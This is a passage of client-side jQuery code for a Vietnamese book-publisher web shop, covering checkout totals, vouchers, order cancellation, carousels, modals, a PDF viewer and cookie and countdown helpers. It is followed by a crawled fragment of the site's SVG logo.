            TotalPayment = TotalPayment + data.Fee - data.DiscountShipping;
            if (data.Fee == 0) {
                $('#customer_payfee_custom').hide();
            } else {
                $('#customer_payfee_custom').show();
            }
            $('.bill-total-feeship').val(data.Fee)
            $('.bill-discount-feeship').val(data.DiscountShipping)
            $('.js-cart-payment').html(TotalPayment.format(0, 3, '.', ','))
            $('.feeship').html(data.Fee.format(0, 3, '.', ','))
            if (data.DiscountShipping > 0) {
                $('.discountShipping').html('-' + data.DiscountShipping.format(0, 3, '.', ','));
                $('.discount-shipping').removeClass('d-none')
            } else {
                $('.discountShipping').html(0);
                $('.discount-shipping').addClass('d-none')
            }
            $(':button').prop('disabled', false);
        });
    },
    select_book: function () {
        var ebookPrice = 0;
        var paperPrice = 0;
        var audioPrice = 0;
        var multimediaPrice = 0;
        if ($('#buy-paper').is(':checked')) {
            paperPrice = parseFloat($('.paper-price-value').val());
            var qty = parseInt($('.js-product-qty').val())
            paperPrice = paperPrice * qty;
        }
        if ($('#buy-ebook').is(':checked')) {
            ebookPrice = parseFloat($('.ebook-price-value').val());
        }
        if ($('#buy-audio').is(':checked')) {
            audioPrice = parseFloat($('.audio-price-value').val());
        }
        if ($('#buy-multimedia').is(':checked')) {
            multimediaPrice = parseFloat($('.multimedia-price-value').val());
        }
        var total_pr = ebookPrice + paperPrice + audioPrice + multimediaPrice;
        $('.total_pr .price').html(total_pr.format(0, 3, '.', ',') + '₫');
    },
    calculate_money: function (b = false) {
        checkout.loading(".section-checkout", "show")
        //Tính tổng tiền
        var total_cost = 0;
        var total_price = 0;
        var total_discount_book = 0;
        var len = $('.cart-item').length;
        var count = 0;
        $('.cart-item').each(function (index) {
            const checkbox = $(this).find('input[type="checkbox"]');
            if (checkbox.is(":checked")) {
                count++;
                var total_cost_value = parseFloat($(this).find('.total-cost-value').val());
                var total_discount_value = parseFloat($(this).find('.total-discount-value').val());
                var total_discount_voucher = parseFloat($(this).find('.total-discount-voucher').val());
                var total_discount = total_discount_value + total_discount_voucher;
                total_cost += total_cost_value;
                total_discount_book += total_discount;
            }

            if (index === (len - 1)) {
                total_price = total_cost - total_discount_book;
                $('.js-cart-cost').html(total_cost.format(0, 3, '.', ','));
                $('.js-cart-discount-book').html('-' + total_discount_book.format(0, 3, '.', ','));
                $('.bill-total-price').val(total_price);
                $('.js-cart-price').html(total_price.format(0, 3, '.', ','));
                var total_feeship = parseFloat($('.bill-total-feeship').val());
                var discount_feeship = parseFloat($('.bill-discount-feeship').val());
                var discount_order = parseFloat($('.bill-discount-order').val());
                var total_payment = total_price - discount_order + total_feeship - discount_order;
                $('.js-cart-payment').html(total_payment.format(0, 3, '.', ','));
                if (count > 0) {
                    $('#btn-cart-payment').removeClass('d-none');
                }
                else {
                    $('#btn-cart-payment').addClass('d-none');
                }
                var p = 0;
                if (b === true) {
                    var code = $('#voucher-code').val();
                    if (code !== '' && code !== null && code !== undefined) {
                        p = 1;
                        checkout.voucher();
                        checkout.loading(".section-checkout", "hide");
                    }
                }
                if (p === 0) {
                    $.post("/checkout/promotion_total_ordervalue", { total_price: total_price }, function (data) {
                        $('.bill-discount-order').val(data.DiscountOrder);
                        $('.js-cart-discount-order').html('-' + data.DiscountOrder.format(0, 3, '.', ','));
                        var TotalPayment = data.TotalPayment + total_feeship - discount_feeship;
                        $('.js-cart-payment').html(TotalPayment.format(0, 3, '.', ','));
                        if (data.HtmlGift !== undefined) {
                            $('.cart-gift-item').html(data.HtmlGift);
                            $('.cart-gift').html(data.TotalGift);
                        } else {
                            $('.cart-gift-item').html('');
                            $('.cart-gift').html('0');
                        }
                        checkout.loading(".section-checkout", "hide");
                    }).fail(function (response) {
                        checkout.loading(".section-checkout", "hide");
                    });
                }
            }
        });
    },
    popup_confirm: function (elm, message, title) {
        elm = '.alert-' + elm;
        $(elm).closest('.alert-modal-content').find('.alert-title').html(title)
        $(elm).closest('.alert-modal-content').find('.alert-text').html(message)
        $(elm).closest('.alert-modal-content').addClass('active');
        $('html').css({ "overflow": "hidden" });
    },
    dropdown: function (elm) {
        var selectOptions = $(elm).find('.select-options');
        if (selectOptions.hasClass('active')) {
            selectOptions.removeClass('active')
        } else {
            $('.select-options').removeClass('active');
            selectOptions.addClass('active')
        }
    },
    dropdown_selected: function (elm, bid, e, p, price) {
        $(elm).closest('.cart-item').find('.total-cost-value').val(price);
        $(elm).closest('.cart-item').find('.total-price-show').html(price.format(0, 3, '.', ','));
        $(elm).closest('.cart-item').find('.total-price-show-1').html(price.format(0, 3, '.', ','));
        var text = $(elm).html();
        $(elm).closest('.cart-item').find('.select-label').html(text);
        var cartItem = {
            BookId: bid,
            Quantity: 1,
            BookType: e,
            PagkageId: p
        }
        checkout.update_cart(elm, cartItem);
    },
    onchange: function () {
        this.city_dropdown();
        this.district_dropdown();
        this.ward_dropdown();
        $('#IsExportInvoice').change(function () {
            if ($('#IsExportInvoice').is(':checked')) {
                $('.infocompany').removeClass('d-none');
            } else {
                $('.infocompany').addClass('d-none');
            }
        })
    }
}
/* ============================= 11, Slider============================= */
const typicalSilder = {
    init: function () {
        this.typicalSilder(".book-carousel-5", 5, true, 0);
        this.typicalSilder(".sach_noi_bat_home", 6, true, 0);

        this.typicalSilder(".book_care", 6, false, 15);
        this.typicalSilder(".book_same_author", 6, false, 15);
        this.typicalSilder(".book_same_category", 6, false, 15);

        this.typicalSilder(".book_sl_home", 6, false, 0);
        this.typicalSilder(".book_sl_home_mb", 6, false, 15);

        this.typicalSilder(".book_slide_left", 5, false, 15);
    },
    typeScroll: function (box) {
        var isDown = false;
        var startX;
        var startY;
        var scrollLeft;
        var scrollTop;
        box.addEventListener('mousedown', (e) => {
            isDown = true;
            startX = e.pageX - box.offsetLeft;
            startY = e.pageY - box.offsetTop;
            scrollLeft = box.scrollLeft;
            scrollTop = box.scrollTop;
            box.style.cursor = 'grabbing';
        });
        box.addEventListener('mouseleave', () => {
            isDown = false;
            box.style.cursor = 'grab';
        });
        box.addEventListener('mouseup', () => {
            isDown = false;
            box.style.cursor = 'grab';
        });
        document.addEventListener('mousemove', (e) => {
            if (!isDown) return;
            e.preventDefault();
            var x = e.pageX - box.offsetLeft;
            var y = e.pageY - box.offsetTop;
            var walkX = (x - startX) * 0.8; // Change this number to adjust the scroll speed
            var walkY = (y - startY) * 0.8; // Change this number to adjust the scroll speed
            box.scrollLeft = scrollLeft - walkX;
            box.scrollTop = scrollTop - walkY;
        });
    },
    typicalSilder: function (elm, number, auto, margin) {
        var $owl = $(elm).owlCarousel({
            loop: false,
            margin: margin,
            lazyLoad: true,
            autoplay: auto,
            autoplayTimeout: 6000,
            autoplayHoverPause: false,
            smartSpeed: 300,
            nav: true,
            dots: false,
            autoWidth: false,
            responsive: {
                0: {
                    items: 3,
                },
                600: {
                    items: 2,
                },
                768: {
                    items: 3.5,
                },
                769: {
                    items: 3.2,
                },
                1000: {
                    items: number,
                },
                1024: {
                    items: number,
                },
                1200: {
                    items: number,
                },
            },
            navText: [
                '<i class="fas fa-angle-left text-secondary fa-2xl"></i>',
                '<i class="fas fa-angle-right text-secondary fa-2xl"></i>']
        });
        $owl.trigger("refresh.owl.carousel");
    }
};
/* ============================= 13, Owl Slider ============================= */
const owl = {
    init: function () {
        this.latestNewsSlider();
        this.setupBookDetailCarousel();
    },
    latestNewsSlider: function () {
        $(".latest-news_body-box").owlCarousel({
            items: 1,
            responsive: {
                1200: {
                    item: 1
                },
                992: {
                    items: 1
                },
                768: {
                    items: 1
                },
                480: {
                    items: 1
                },
                0: {
                    items: 1
                }
            },
            loop: false,
            rewind: false,
            autoplay: true,
            autoplayTimeout: 6000,
            autoplayHoverPause: true,
            smartSpeed: 300,
            dots: false,
            dotsEach: false,
            nav: true,
            navText: ['<i class="fas fa-angle-left text-secondary fa-2xl"></i>', '<i class="fas fa-angle-right text-secondary fa-2xl"></i>'],
            autoWidth: false,
            margin: 20,
        });
    },
    setupBookDetailCarousel: function () {
        let activeIndex = 0;
        const listSlider = document.querySelector(
            ".BookDetailSection-preview-list-group"
        );
        const listSliderItems = listSlider?.querySelectorAll(
            ".BookDetailSection-preview-list-item"
        );
        const arrowUp = document.querySelector(
            ".BookDetailSection-preview-list-arrow.prev"
        );
        const arrowDown = document.querySelector(
            ".BookDetailSection-preview-list-arrow.next"
        );
        const $owl = $("#BookDetailSection-carousel").owlCarousel({
            responsive: {
                0: {
                    items: 1,
                    nav: true,
                    mouseDrag: true,
                    touchDrag: true,
                },
                991: {
                    items: 1,
                    mouseDrag: false,
                    touchDrag: false,
                },
            },
            loop: false,
            autoplay: false,
            autoplayTimeout: 4000,
            autoplayHoverPause: true,
            smartSpeed: 300,
            lazyLoad: true,
            dots: false,
            nav: true,
            navText: [
                '<img src="/Content/assets/icons/icon-angle-left-gray-light.svg" alt="" />',
                '<img src="/Content/assets/icons/icon-angle-right-gray-light.svg" alt="" />',
            ],
            margin: 0,
        });
        arrowUp?.addEventListener?.("click", () => {
            listSlider.scrollTop = listSlider.scrollTop - 85 - 15;
        });

        arrowDown?.addEventListener?.("click", () => {
            listSlider.scrollTop = listSlider.scrollTop + 85 + 15;
        });
        listSliderItems?.forEach?.((item, index) =>
            item.addEventListener("click", () => {
                activeIndex = index;
                $owl.trigger("to.owl.carousel", [index, 500]);
                listSliderItems.forEach((i) => i.classList.remove("active"));
                item.classList.add("active");
            })
        );
        listSliderItems?.[activeIndex]?.classList?.add?.("active");
    }
}
/* ============================= 16, Home Slider ============================= */
const homeSilder = {
    init: function () {
        this.homeSlider();
    },
    homeSlider: function () {
        var $owl = $(".home-slider .owl-carousel").owlCarousel({
            items: 1,
            responsive: {
                1024: {
                    item: 1
                },
                991: {
                    items: 1
                },
                768: {
                    items: 1
                },
                320: {
                    items: 1
                },
                0: {
                    items: 1
                }
            },
            loop: false,
            rewind: false,
            autoplay: true,
            autoplayTimeout: 6000,
            autoplayHoverPause: true,
            smartSpeed: 600,
            mouseDrag: true,
            nav: true,
            navText: ['<i class="fas fa-angle-left text-secondary fa-2xl"></i>', '<i class="fas fa-angle-right text-secondary fa-2xl"></i>'],
            autoWidth: false,
            margin: 10,
        });
        $owl.trigger('refresh.owl.carousel');
    }
}
/* ============================= 17, Home Slider Mobile ============================= */
const homeSilderMobile = {
    init: function () {
        this.homeSliderMb();
    },
    homeSliderMb: function () {
        var $owl = $(".home-sliderMb_inner .owl-carousel").owlCarousel({
            items: 1,
            responsive: {
                1024: {
                    item: 1
                },
                991: {
                    items: 1
                },
                768: {
                    items: 1
                },
                320: {
                    items: 1
                },
                0: {
                    items: 1
                }
            },
            loop: false,
            lazyLoad: true,
            rewind: false,
            autoplay: true,
            autoplayTimeout: 6000,
            autoplayHoverPause: true,
            smartSpeed: 500,
            mouseDrag: true,
            nav: false,
            autoWidth: false,
            margin: 0
        });
        $owl.trigger('refresh.owl.carousel');
    }
}
/* ============================= 19, Checkout Modal  ============================= */
const checkoutModal = {
    init: function () {
        this.setupModal()
    },
    setupModal: function () {
        const modal = $('.checkout_modal_wrapper')
        const openModal = $('.js-checkout-modal-open')
        const overlay = $('.checkout_modal_wrapper .checkout_modal_overlay')
        const closeModal = $('.checkout_modal_wrapper .checkout_modal_close')
        openModal.click(() => {
            modal.addClass('active')
        })
        overlay.click(() => {
            modal.removeClass('active')
        })
        closeModal.click(() => {
            modal.removeClass('active')
        })
    },
}
/* ============================= 20, MegaMenu Overlay  ============================= */
const megaMenuOverlay = {
    init: function () {
        this.overlayMega();
    },
    overlayMega: function () {
        const wrap = $('.wrapper');
        const menu = $('.dropdown-menu');
        const overlay = $('.menu_component-overlay');
        const menuBtn = $('.menu_category');
        overlay.css('height', wrap.height());
        menu.mouseover(function () {
            overlay.show();
        })
        menu.mouseout(function () {
            overlay.hide();
        })
        menuBtn.mouseover(function () {
            overlay.show();
        })
        menuBtn.mouseout(function () {
            overlay.hide();
        })
    }
}
/* ============================= 21, Read More Payment  ============================= */
const readMorePayment = {
    init: function () {
        this.readMorePayment();
    },
    readMorePayment: function () {
        const moreRead = document.querySelector('.content-more');
        const clickBtn = document.querySelector('.load-more-btn');
        const opt = document.querySelector('.btn_readmore');
        const detailBtn = $('.btn-readmore_detail');
        if (moreRead && clickBtn && opt) {
            clickBtn.addEventListener('click', () => {
                moreRead.classList.toggle('load-more-active');
                var hClass = $(moreRead).hasClass('load-more-active');
                console.log(hClass)
                if (!hClass) {
                    clickBtn.innerHTML = 'Thu gọn <i class="fal fa-chevron-up"></i>';
                    opt.classList.remove('active');
                } else {
                    $(clickBtn).html('Xem đầy đủ <i class="fal fa-chevron-down"></i>');
                    opt.classList.add('active');
                }
            })
        }
        detailBtn.click(function () {
            if (!$(this).hasClass('active')) {
                $(this).css('top', '-44px');
            }
            if ($(this).hasClass('active')) {
                $(this).css('top', '-75px');
            }
        })
    }
}
/* ============================= 22, modal orderDetail  ============================= */
const modalOrderDetail = {
    init: function () {
        this.orderDetail();
    },
    orderDetail: function () {
        let idOrder;
        let loadpage = false;
        $(document).on('click', '.see-desktop', function () {
            idOrder = $(this).closest('.item').attr("data-id");
            var code = $(this).closest('.item').attr("data-code");
            $.get('/customer/order/' + code, function (data) {
                $('#see-desktop .modal-body').html(data);
                $('#see-desktop').modal({ show: true })
            })
        })
        $(document).on('click', '#see-desktop .close', function () {
            $('#see-desktop').modal('hide');
        })
        $(document).on('click', '.modal-orderDetail-ovelay', function () {
            $(this).removeClass('active');
            $('.modal-orderDetail').removeClass('active');
            $('html').css({ "overflow": "unset" })
        })
        $(document).on('click', '.popup-cancel', function () {
            loadpage = true;
            idOrder = $(this).closest('.item').attr("data-id");
            checkout.popup_confirm('confirm', 'Vui lòng xác nhận để hủy đơn hàng', 'Xác nhận hủy đơn hàng');
        })
        $(document).on('click', '.btn-confirm-cancel', function () {
            $.post('/customer/cancel/order', { 'orderId': idOrder }, function (data) {
                if (data.Error == true) {
                    checkout.noti('error', data.Message);
                } else {
                    $('.orderDetail-btn.delete').remove();
                    checkout.noti('success', data.Message);
                    if (loadpage == true) {
                        setTimeout(function () { window.location.reload(); }, 1000);
                        loadpage = false;
                    }
                }
            })
        })
        $(document).on('click', '.btn-edit-address', function () {
            $('.section-checkout_left').show();
            $('.bot-table').hide();
            $('.info-money').hide();
        })
        $(document).on('click', '#btn-cancel-address', function () {
            $('.section-checkout_left').hide();
            $('.bot-table').show();
            $('.info-money').show();
        })
        $(document).on('click', '#btn-save-address', function () {
            $.post('/customer/update/order', $('#frm-edit-address').serialize(), function (data) {
                if (data.Error == true) {
                    checkout.noti('error', data.Message);
                } else {
                    checkout.noti('success', data.Message);
                    $('.section-checkout_left').hide();
                    $('.bot-table').show();
                    $('.info-money').show();
                }
            })
        })
        /*mobile*/
        $(document).on('click', '.btn-edit-address-mb', function () {
            $('.info-gr2').hide();
            $('.detail-phone').hide();
            $('.edit-order-history').show();
        })
        $(document).on('click', '#btn-cancel-address-mb', function () {
            $('.info-gr2').show();
            $('.detail-phone').show();
            $('.edit-order-history').hide();
            document.getElementById('info-cus-mb').scrollIntoView();
        })
        $(document).on('click', '#btn-save-address-mb', function () {
            $.post('/customer/update/order', $('#frm-edit-address').serialize(), function (data) {
                if (data.Error == true) {
                    checkout.noti('error', data.Message);
                } else {
                    checkout.noti('success', data.Message);
                    window.location.reload();
                }
            })
        })
    }
}
/* ============================= 23, sweet Alert  ============================= */
const sweetAlert = {
    init: function () {
        this.alertPopUp();
    },
    alertPopUp: function () {
        $(document).on('click', '.btn-alert', function () {
            var data = $(this).data('class');
            $(data).closest('.alert-modal-content').addClass('active');
            $('html').css({ "overflow": "hidden" });
        })
        $(document).on('click', '.close-modal', function (e) {
            e.preventDefault();
            $('.alert-modal-content').removeClass('active');
            $('html').css({ "overflow": "unset" });
            e.stopPropagation();
        })
        $(document).on('click', '.alert-modal-content', function (e) {
            $('html').css({ "overflow": "unset" });
            $(this).removeClass('active');
        })
        $(document).on('click', '.alert-modal', function (e) {
            e.stopPropagation()
        })
    }
}
/* ============================= 24, FixScrollbarOpenCheckoutModal ============================= */
const fixScrollBarCheckout = {
    init: function () {
        this.fixScrollBar();
    },
    fixScrollBar: function () {
        var checkoutModal = $('.checkout_modal_wrapper');
        if (checkoutModal.hasClass('active')) {
            $("body").addClass("modal-open");
        }
        checkoutModal.click(function (e) {
            if (!$(this).hasClass('active')) {
                $("body").removeClass('modal-open');
            }
        })
    }
}
/* ============================= 26, viewmore ============================= */
const viewmore = {
    init: function () {
        this.toggleviewmore();
    },
    toggleviewmore: function () {
        var partnerAuthor = $('.partner_author-resume');
        var partnerWraper = $('.partner_author-wrapper');
        if ($('.partner_author-wrapper').position() != undefined) {
            var desPos = $('.partner_author-wrapper').position().top;
            var btn = $('[data-toggle="collapse"]');
            btn.click(function () {
                $(this).toggleClass("active");
                if ($(this).hasClass("active")) {
                    partnerAuthor.toggleClass('show');
                    partnerWraper.toggleClass('active');
                    $(this).html('Thu Gọn <i class="fal fa-chevron-up"></i>')
                } else {
                    $(window).scrollTop(desPos);
                    setTimeout(function () {
                        partnerAuthor.toggleClass('show');
                        partnerWraper.toggleClass('active');
                        btn.html('Xem đầy đủ <i class="fal fa-chevron-down"></i>')
                    }, 700);
                }
            });
        }
    }
}
/* ============================= 27, Fix Input Control Mobile ============================= */
const fixInputControlMobile = {
    init: function () {
        this.fixInputControlMobile();
    },
    fixInputControlMobile: function () {
        const input = $('.filter_menu-box .box-price_form .form-item .input-control');
        input.focus(function () {
            $(".box_cancle-mobile").hide()
        })
        input.blur(function () {
            $(".box_cancle-mobile").show()
        })
    }
}

/* ============================= 29, home dextop parner-author============================= */
const collectionSlider = {
    init: function () {
        this.collectionSlider();
    },
    collectionSlider: function () {
        var $owl = $(".collection-slider .owl-carousel").owlCarousel({
            responsive: {
                0: {
                    item: 1.5,
                },
                375: {
                    items: 1.5,
                },
                425: {
                    items: 1.5,
                },
                768: {
                    items: 3,
                },
                1000: {
                    items: 4,
                },
            },
            loop: false,
            rewind: false,
            autoplay: false,
            autoplayTimeout: 6000,
            autoplayHoverPause: true,
            smartSpeed: 600,
            mouseDrag: true,
            lazyLoad: true,
            nav: true,
            dots: false,
            navText: [
                '<i class="fas fa-angle-left text-secondary fa-2xl"></i>',
                '<i class="fas fa-angle-right text-secondary fa-2xl"></i>',
            ],
            autoWidth: false,
            margin: 30,
        });
        $owl.trigger("refresh.owl.carousel");
    },
};
/* ============================= 30, plyr============================= */
const nxb_plyr = {
    init: function () {
        this.nxb_plyr_play();
    },
    nxb_plyr_play: function () {
        const video = document.querySelectorAll('video');
        for (var i = 0; i < video.length; i++) {
            const player = new Plyr(video[i], { captions: { active: true, update: true, language: 'en' } });
            window.player = player;
        }
    },
};
/* ============================= 31, submenu child============================= */
const subMenuChild = {
    init: function () {
        this.subMenuChild();
    },
    subMenuChild: function () {
        $(".submenu_list .list_item .list_link").click(function () {
            var target = $(this).parent().children(".submenu-child");
            $(target).slideToggle();
        });
    },
};
/* ============================= 32, Video viewer Display ============================= */
const videoViewerPage = {
    init: function () {
        this.showAccordion();
    },
    showAccordion: function () {
        $('.learning-content').click(function () {
            $('.roate-icon').toggleClass("active");
            $('.slidebar-content-left').toggleClass("active");
            $('.video-detail-text').toggleClass("change--width");
        })
        $('.panel-change-icon').click(function () {
            $(this).toggleClass("active");
        })
    }
}
/* =============================33,btn-show-list-study================================*/
const list_video = {
    init: function () {
        this.list_video();
    },
    list_video: function () {
        $("#btn-list-video").bind('click', function () {
            $("#list-video").slideToggle();
        })
    }
};
/* =============================34,cate-filter-mb================================*/
const cate_filter = {
    init: function () {
        this.choose();
    },
    choose: function () {
        $(".cate-filter_control .control-value").click(function () {
            $(".cate-filter_dropdow").toggleClass("active");
            if ($(".cate-filter_dropdow").hasClass("active")) {
                $("body").css("overflow", "hidden");
            } else {
                $("body").css("overflow", "unset");
            }
        });
        $(".cate-filter_dropdow").click(function () {
            $(this).removeClass("active");
            if (!$(".cate-filter_dropdow").hasClass("active")) {
                $("body").css("overflow", "unset");
            }
        });
        $(".cate-filter_dropdow li").click(function () {
            let text = $(this).find("span").html();
            let value = $(this).find("input[type='radio']").val();
            let valueSelect = $(this)
                .closest(".cate-filter_control")[0]
                .querySelector(".control-value input");
            let elementText = $(this)
                .closest(".cate-filter_control")[0]
                .querySelector(".control-value h6");
            $(valueSelect).attr("value", value);
            $(elementText).html(text);
        });
        $(".cate-filter_button button").click(function () {
            $(".cate-filter_button button").removeClass("active");
            $(this).addClass("active");
        });
    },
};
/* ============================= 35, Tab Wrapper  ============================= */
const tabWrapper = {
    init: function () {
        this.config()
    },
    config: function () {
        const tabItems = $('.tab_wrapper .tab_group .tab_item')
        const tabMainItems = $('.tab_wrapper .tab_main_group .tab_item')
        tabItems.click(function (e) {
            tabItems.removeClass('active')
            tabMainItems.removeClass('active')
            $(this).addClass('active')
            tabMainItems[$(this).index()].classList.add('active')
        })
    }
}
/* ============================= 36, Topic============================= */
const topicMobile = {
    init: function () {
        this.topicSlider();
    },
    topicSlider: function () {
        var $owl = $(".topic-box-mb").owlCarousel({
            responsive: {
                0: {
                    item: 1.5,
                },
                375: {
                    items: 2,
                },
                425: {
                    items: 2.5,
                },
            },
            loop: false,
            rewind: false,
            autoplay: true,
            autoplayTimeout: 6000,
            autoplayHoverPause: true,
            smartSpeed: 600,
            mouseDrag: true,
            lazyLoad: true,
            nav: false,
            dots: false,
            autoWidth: false,
            margin: 15,
        });
        $owl.trigger("refresh.owl.carousel");
    },
};
/*=============================38, Change-border-color-chon-book=========================*/
const borderColor = {
    init: function () {
        this.borderColor();
    },
    borderColor: function () {
        const wrap = document.querySelector(".category-li");
        var optionsBtn;
        if (wrap) {
            optionsBtn = wrap.querySelectorAll(".li-item");
        }
        if (optionsBtn) {
            optionsBtn.forEach((item1) => {
                const a = item1.querySelectorAll(".category-li_item");
                a.forEach((item2) => {
                    item2.addEventListener("click", () => {
                        item1.classList.toggle("bd-color");
                    });
                });
            });
        }
    },
};

const categoryPanel = {
    init: function () {
        this.config();
    },
    config: function () {
        const allItems = document.querySelectorAll(".category-panel-item-wrapper");
        allItems.forEach((item) =>
            item.addEventListener("click", () => {
                item.classList.toggle("active");
                const parent = item.parentNode;
                const subItems = parent.querySelector(".category-panel-subitem");

                if (subItems) {
                    subItems?.classList?.toggle("active");
                } else {
                    const link = parent.querySelector(".category-panel-item-link").href;
                    window.location.href = link;
                }
            })
        );
    },
};

const pdf = {
    init: function () {
        this.config();
    },
    config: function () {
        const pdfViews = document.querySelectorAll(".pdf-view-file");
        // pdfjsLib.GlobalWorkerOptions.workerSrc = '/Content/assets/js/pdf.worker.min.js';

        pdfViews.forEach((item) => {
            let numPages = 0;
            const url = item.dataset.url;
            const loadingTask = pdfjsLib.getDocument(url);
            loadingTask.promise.then(
                function (pdf) {
                    numPages = pdf.numPages;
                    const viewer = item;

                    for (page = 1; page <= pdf.numPages; page++) {
                        canvas = document.createElement("canvas");
                        canvas.className = "pdf-page-canvas";
                        viewer.appendChild(canvas);
                        renderPage(page, canvas);
                    }

                    function renderPage(pageNumber, canvas) {
                        pdf.getPage(pageNumber).then(function (page) {
                            console.log("Page loaded");

                            var scale = 1.5;
                            var viewport = page.getViewport(scale);

                            var context = canvas.getContext("2d");
                            canvas.height = viewport.height;
                            canvas.width = viewport.width;

                            var renderContext = {
                                canvasContext: context,
                                viewport: viewport,
                            };

                            var renderTask = page.render(renderContext);

                            renderTask.promise.then(function () {
                                console.log("Page rendered");
                            });
                        });
                    }
                },
                function (reason) {
                    // PDF loading error
                    console.error(reason);
                }
            );
        });
    },
};
const copyText = {
    init: function () {
        this.config();
    },
    config: function () {
        const copyElements = document.querySelectorAll(".js-copy");

        copyElements.forEach((item) =>
            item.addEventListener("click", () => {
                const data = item.dataset.copy;
                const el = document.createElement("textarea");
                el.value = data;
                document.body.appendChild(el);
                el.select();
                document.execCommand("copy");
                document.body.removeChild(el);
            })
        );
    },
};

const seeMoreSection = {
    init: function () {
        this.config();
    },
    config: function () {
        const sections = document.querySelectorAll(".SeeMore");
        sections.forEach((item) => {
            let isExpand = false;
            const btn = item.querySelector(".SeeMore-btn");

            btn.addEventListener("click", () => {
                const text = btn.querySelector("span");
                if (isExpand) {
                    item.classList.remove("active");
                    text.innerHTML = "Xem đầy đủ";
                } else {
                    item.classList.add("active");
                    text.innerHTML = "Thu gọn";
                }

                isExpand = !isExpand;
            });
        });
    },
};

const chooseBookType = {
    init: function () {
        this.config();
    },
    config: function () {
        const allTypesBtn = document.querySelectorAll(".js-product-type-option");
        const mainModal = document.querySelector(
            ".BookDetailSection-info-options-mobile"
        );

        allTypesBtn.forEach((item, index) =>
            item.addEventListener("click", () => {
                mainModal.classList.add("active");
                const allTypesBtnInModal = mainModal.querySelectorAll(
                    ".BookDetailSection-info-type-item-wrapper input"
                );
                allTypesBtnInModal[index].checked = true;
            })
        );

        if (mainModal) {
            const overlay = mainModal.querySelector(
                ".BookDetailSection-info-options-mobile-overlay"
            );
            overlay.addEventListener("click", () => {
                mainModal.classList.remove("active");
            });
        }
    },
};
const select_menu_mobile = {
    init: function () {
        this.selectMobile();
    },
    selectMobile: function () {
        const body = $("body");
        const filterBtn = $("#btn-filter");
        const filterBox = $(".filter_menu");
        const filterOverlay = $(".box-overlay");
        const cancleBtn = $(".filter_menu-icon");
        const closeBtn = $(".mobile_close");
        if (filterBtn && filterOverlay && cancleBtn && closeBtn) {
            filterBtn.click(() => {

                $(".cate-filter_dropdow").removeClass("active");
                setTimeout(function () {
                    filterBox.addClass("active");
                    body.addClass("modal-open");
                }, 200);
            });
            filterOverlay.click(() => {
                filterBox.removeClass("active");
                body.removeClass("modal-open");
            });
            cancleBtn.click(() => {
                filterBox.removeClass("active");
                body.removeClass("modal-open");
            });
            closeBtn.click(() => {
                filterBox.removeClass("active");
                body.removeClass("modal-open");
            });
        }
    },
};
const cookie = {
    set: function (name, value, days) {
        var expires;
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toGMTString();
        } else {
            expires = "";
        }
        document.cookie = encodeURIComponent(name) + "=" + encodeURIComponent(value) + expires + "; path=/";
    },
    get: function (name) {
        var nameEQ = encodeURIComponent(name) + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) === ' ')
                c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) === 0)
                return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    },
    delete: function (name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
}
const CountDown = {
    init: function (elm, date) {
        var end = new Date(date);
        const x = setInterval(function () {
            const now = new Date().getTime();
            const distance = end - now;
            const days = Math.floor(distance / (1000 * 60 * 60 * 24));
            const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            const seconds = Math.floor((distance % (1000 * 60)) / 1000);
            var sHour = hours < 10 ? "0" + hours : hours;
            var sMinutes = minutes < 10 ? "0" + minutes : minutes;
            var sSeconds = seconds < 10 ? "0" + seconds : seconds;
            var text = sHour + ":" + sMinutes + ":" + sSeconds;
            $(elm).html(text);
            if (distance < 0) {
                clearInterval(x);
            }
        }, 1000);
    },
    box: function (options, date) {
        var countDownDate = new Date(date);
        let container = document.getElementById(options.container);
        const x = setInterval(function () {
            const now = new Date().getTime();
            const distance = countDownDate - now;
            const days = Math.floor(distance / (1000 * 60 * 60 * 24));
            const hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
            const minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
            const seconds = Math.floor((distance % (1000 * 60)) / 1000);
            if (container) {
                //container.querySelector(".days").innerHTML = CountDown.pad(days);
                container.querySelector(".hours").innerHTML = CountDown.pad(hours);
                container.querySelector(".minutes").innerHTML = CountDown.pad(minutes);
                container.querySelector(".seconds").innerHTML = CountDown.pad(seconds);
                if (distance < 0) {
                    clearInterval(x);
                }
            }
        }, 1000);
    },
    pad: function (d) {
        return (d < 10) ? '0' + d.toString() : d.toString();
    }
}

--- FILE ---
content_type: image/svg+xml
request_url: https://media.nxbtrithuc.com.vn/avatar/image-20220226110507482.svg
body_size: 14878
content:
<svg width="196" height="39" viewBox="0 0 196 39" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_7243_215552)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.3608 4.17743C29.7485 6.09553 32.4044 9.07706 33.9143 12.6572C35.4243 16.2373 35.7035 20.2149 34.7084 23.9697C33.7132 27.7246 31.4997 31.0457 28.413 33.4154C25.3262 35.785 21.5396 37.07 17.6435 37.07C13.7475 37.07 9.96089 35.785 6.87411 33.4154C3.78734 31.0457 1.57385 27.7246 0.57873 23.9697C-0.416388 20.2149 -0.137208 16.2373 1.37274 12.6572C2.88269 9.07706 5.53856 6.09553 8.92629 4.17743C5.97842 6.05657 3.72109 8.83763 2.49276 12.1036C1.26443 15.3696 1.1313 18.9445 2.11334 22.2923C3.09538 25.6401 5.13966 28.5803 7.93965 30.6721C10.7396 32.7639 14.1444 33.8946 17.6435 33.8946C21.1426 33.8946 24.5474 32.7639 27.3474 30.6721C30.1474 28.5803 32.1917 25.6401 33.1737 22.2923C34.1558 18.9445 34.0227 15.3696 32.7943 12.1036C31.566 8.83763 29.3087 6.05657 26.3608 4.17743Z" fill="#ED1C24"/>
